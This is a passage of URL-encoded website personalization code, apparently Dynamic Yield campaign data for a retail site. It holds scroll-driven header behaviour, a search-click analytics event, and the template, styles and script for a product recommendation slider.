20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%